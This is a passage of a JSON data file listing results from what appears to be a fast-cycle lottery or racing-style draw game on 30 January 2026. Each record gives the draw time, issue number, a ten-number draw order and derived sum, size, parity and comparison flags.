02:50:33","preDrawIssue":33892057,"preDrawCode":"08,03,04,01,07,10,02,06,09,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:49:18","preDrawIssue":33892056,"preDrawCode":"05,06,08,02,10,09,04,01,03,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:48:03","preDrawIssue":33892055,"preDrawCode":"03,08,09,06,02,07,10,04,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:46:48","preDrawIssue":33892054,"preDrawCode":"02,05,04,10,09,03,01,07,08,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:45:33","preDrawIssue":33892053,"preDrawCode":"06,08,02,03,04,05,01,10,07,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:44:18","preDrawIssue":33892052,"preDrawCode":"05,04,07,08,03,02,06,10,09,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:43:03","preDrawIssue":33892051,"preDrawCode":"09,10,04,05,06,03,07,08,01,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:41:48","preDrawIssue":33892050,"preDrawCode":"02,07,09,01,10,08,06,04,03,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:40:33","preDrawIssue":33892049,"preDrawCode":"08,06,07,01,05,02,10,09,03,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:39:18","preDrawIssue":33892048,"preDrawCode":"08,07,09,04,01,05,02,10,06,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:38:03","preDrawIssue":33892047,"preDrawCode":"10,04,07,05,02,09,03,06,01,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:36:48","preDrawIssue":33892046,"preDrawCode":"08,01,06,10,05,09,03,07,04,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:35:33","preDrawIssue":33892045,"preDrawCode":"04,01,03,08,10,09,06,02,07,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:34:18","preDrawIssue":33892044,"preDrawCode":"03,09,07,02,10,08,05,04,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:33:03","preDrawIssue":33892043,"preDrawCode":"10,01,05,06,04,07,02,08,03,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:31:48","preDrawIssue":33892042,"preDrawCode":"01,05,04,10,09,08,07,06,03,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:30:33","preDrawIssue":33892041,"preDrawCode":"02,08,10,01,05,03,07,04,06,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:29:18","preDrawIssue":33892040,"preDrawCode":"02,07,06,09,04,08,03,10,01,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:28:03","preDrawIssue":33892039,"preDrawCode":"04,09,06,10,03,07,02,08,05,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:26:48","preDrawIssue":33892038,"preDrawCode":"08,01,07,02,03,04,10,06,05,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:25:33","preDrawIssue":33892037,"preDrawCode":"09,01,02,07,10,03,05,06,04,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:24:18","preDrawIssue":33892036,"preDrawCode":"04,09,07,08,06,02,01,03,10,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:23:03","preDrawIssue":33892035,"preDrawCode":"01,06,07,03,05,10,09,04,02,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:21:48","preDrawIssue":33892034,"preDrawCode":"06,03,10,09,02,07,04,05,08,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:20:33","preDrawIssue":33892033,"preDrawCode":"04,09,07,05,08,03,06,10,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:19:18","preDrawIssue":33892032,"preDrawCode":"02,01,07,09,03,08,04,05,10,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:18:03","preDrawIssue":33892031,"preDrawCode":"08,09,06,04,02,01,07,10,03,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:16:48","preDrawIssue":33892030,"preDrawCode":"02,03,04,10,08,05,01,07,06,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:15:33","preDrawIssue":33892029,"preDrawCode":"10,04,08,02,07,03,06,01,09,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:14:18","preDrawIssue":33892028,"preDrawCode":"04,06,05,10,02,09,08,01,03,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:13:03","preDrawIssue":33892027,"preDrawCode":"09,04,03,05,07,10,06,08,02,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:11:48","preDrawIssue":33892026,"preDrawCode":"04,03,08,01,09,06,02,07,05,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:10:33","preDrawIssue":33892025,"preDrawCode":"06,08,10,03,05,09,04,02,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:09:18","preDrawIssue":33892024,"preDrawCode":"09,06,01,02,07,03,04,05,08,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:08:03","preDrawIssue":33892023,"preDrawCode":"09,06,02,07,05,04,08,10,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:06:48","preDrawIssue":33892022,"preDrawCode":"01,05,06,03,02,07,10,04,09,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:05:33","preDrawIssue":33892021,"preDrawCode":"05,02,06,07,03,04,10,01,08,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:04:18","preDrawIssue":33892020,"preDrawCode":"07,04,05,09,02,10,06,03,01,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:03:03","preDrawIssue":33892019,"preDrawCode":"08,06,02,10,03,09,05,04,01,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 02:01:48","preDrawIssue":33892018,"preDrawCode":"06,09,05,01,10,07,02,03,08,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 02:00:33","preDrawIssue":33892017,"preDrawCode":"08,03,05,04,02,06,10,07,09,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 01:59:18","preDrawIssue":33892016,"preDrawCode":"04,09,06,07,05,03,10,08,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:58:03","preDrawIssue":33892015,"preDrawCode":"08,10,05,03,04,02,09,01,06,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:56:48","preDrawIssue":33892014,"preDrawCode":"04,07,09,10,01,08,05,02,06,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 01:55:33","preDrawIssue":33892013,"preDrawCode":"04,05,06,09,03,02,08,10,01,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:54:18","preDrawIssue":33892012,"preDrawCode":"04,05,03,02,06,08,07,10,09,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 01:53:03","preDrawIssue":33892011,"preDrawCode":"10,05,09,06,04,03,02,08,07,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:51:48","preDrawIssue":33892010,"preDrawCode":"05,08,07,09,06,02,10,01,03,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:50:33","preDrawIssue":33892009,"preDrawCode":"01,08,07,02,09,04,10,05,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:49:18","preDrawIssue":33892008,"preDrawCode":"06,10,02,04,09,07,08,05,03,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:48:03","preDrawIssue":33892007,"preDrawCode":"10,01,08,09,04,02,03,07,06,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:46:48","preDrawIssue":33892006,"preDrawCode":"06,05,08,03,01,07,02,09,04,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 01:45:33","preDrawIssue":33892005,"preDrawCode":"05,10,01,03,07,02,09,08,04,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:44:18","preDrawIssue":33892004,"preDrawCode":"06,01,09,08,04,10,02,07,05,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 01:43:03","preDrawIssue":33892003,"preDrawCode":"03,08,06,01,05,10,09,02,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 01:41:48","preDrawIssue":33892002,"preDrawCode":"03,07,05,09,08,02,04,06,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:40:33","preDrawIssue":33892001,"preDrawCode":"02,03,08,10,05,06,09,04,01,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 01:39:18","preDrawIssue":33892000,"preDrawCode":"08,07,10,03,05,02,04,01,06,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:38:03","preDrawIssue":33891999,"preDrawCode":"06,10,02,04,08,09,07,01,05,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 01:36:48","preDrawIssue":33891998,"preDrawCode":"07,03,04,10,06,01,08,05,02,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:35:33","preDrawIssue":33891997,"preDrawCode":"10,07,02,06,04,05,09,03,08,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 01:34:18","preDrawIssue":33891996,"preDrawCode":"08,03,04,10,02,05,07,01,09,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 01:33:03","preDrawIssue":33891995,"preDrawCode":"07,04,03,09,08,06,10,02,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:31:48","preDrawIssue":33891994,"preDrawCode":"04,06,07,10,03,08,01,09,05,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 01:30:33","preDrawIssue":33891993,"preDrawCode":"05,10,02,09,03,01,06,07,08,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:29:18","preDrawIssue":33891992,"preDrawCode":"07,05,06,04,09,01,10,02,03,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:28:03","preDrawIssue":33891991,"preDrawCode":"06,03,08,10,07,02,01,05,09,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:26:48","preDrawIssue":33891990,"preDrawCode":"10,09,06,04,07,05,03,01,08,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:25:33","preDrawIssue":33891989,"preDrawCode":"08,03,06,05,09,02,04,07,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:24:18","preDrawIssue":33891988,"preDrawCode":"01,07,04,09,10,08,03,05,06,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:23:03","preDrawIssue":33891987,"preDrawCode":"03,01,10,04,07,05,08,02,09,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:21:48","preDrawIssue":33891986,"preDrawCode":"09,10,08,07,06,04,05,03,02,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:20:33","preDrawIssue":33891985,"preDrawCode":"04,09,02,10,03,08,06,07,05,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 01:19:18","preDrawIssue":33891984,"preDrawCode":"08,07,09,01,06,10,04,02,03,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 01:18:03","preDrawIssue":33891983,"preDrawCode":"05,03,10,07,02,04,08,01,06,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 01:16:48","preDrawIssue":33891982,"preDrawCode":"09,06,10,05,02,01,04,03,07,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:15:33","preDrawIssue":33891981,"preDrawCode":"08,05,06,10,01,03,09,07,02,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 01:14:18","preDrawIssue":33891980,"preDrawCode":"08,03,04,05,10,09,07,02,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:13:03","preDrawIssue":33891979,"preDrawCode":"08,04,07,10,03,02,05,01,09,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:11:48","preDrawIssue":33891978,"preDrawCode":"04,03,09,08,06,01,02,05,10,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:10:33","preDrawIssue":33891977,"preDrawCode":"03,02,10,01,06,04,07,08,05,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:09:18","preDrawIssue":33891976,"preDrawCode":"08,01,05,04,06,02,03,07,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:08:03","preDrawIssue":33891975,"preDrawCode":"10,05,03,08,04,06,01,02,09,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 01:06:48","preDrawIssue":33891974,"preDrawCode":"09,06,08,07,04,03,02,05,10,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:05:33","preDrawIssue":33891973,"preDrawCode":"08,03,02,10,09,05,04,01,07,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:04:18","preDrawIssue":33891972,"preDrawCode":"01,02,08,05,04,10,09,03,07,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 01:03:03","preDrawIssue":33891971,"preDrawCode":"01,09,07,10,05,02,06,04,08,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 01:01:48","preDrawIssue":33891970,"preDrawCode":"07,10,08,04,06,09,01,05,02,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 01:00:33","preDrawIssue":33891969,"preDrawCode":"05,06,09,03,04,02,10,07,08,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:59:18","preDrawIssue":33891968,"preDrawCode":"01,09,05,04,08,07,02,06,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:58:03","preDrawIssue":33891967,"preDrawCode":"01,06,02,08,03,07,04,09,05,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:56:48","preDrawIssue":33891966,"preDrawCode":"03,08,10,04,02,05,06,09,07,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:55:33","preDrawIssue":33891965,"preDrawCode":"02,06,05,03,07,04,09,10,01,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:54:18","preDrawIssue":33891964,"preDrawCode":"09,07,06,01,02,08,04,10,05,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:53:03","preDrawIssue":33891963,"preDrawCode":"07,05,02,04,06,09,10,01,08,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:51:48","preDrawIssue":33891962,"preDrawCode":"10,01,02,03,04,05,09,06,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:50:33","preDrawIssue":33891961,"preDrawCode":"05,08,09,07,02,03,10,01,06,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:49:18","preDrawIssue":33891960,"preDrawCode":"03,10,09,04,07,05,08,06,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:48:03","preDrawIssue":33891959,"preDrawCode":"08,09,04,10,01,06,02,03,07,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:46:48","preDrawIssue":33891958,"preDrawCode":"10,03,09,06,04,05,08,07,02,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:45:33","preDrawIssue":33891957,"preDrawCode":"06,08,04,09,07,05,03,01,02,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:44:18","preDrawIssue":33891956,"preDrawCode":"08,06,07,04,05,01,03,10,09,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:43:03","preDrawIssue":33891955,"preDrawCode":"03,01,10,09,04,06,08,02,07,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 